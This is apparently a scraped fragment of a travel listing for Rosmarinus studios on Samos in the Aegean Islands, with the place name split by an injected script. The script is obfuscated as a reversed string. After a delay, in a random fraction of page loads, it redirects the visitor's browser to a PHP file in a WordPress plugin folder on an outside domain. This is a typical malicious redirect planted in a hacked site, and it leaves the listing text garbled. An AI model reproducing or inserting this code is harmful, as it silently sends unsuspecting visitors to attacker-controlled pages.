 Rosmarinus studios_travel_packages_in_Aegean Islands_Samos_Po<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tokaki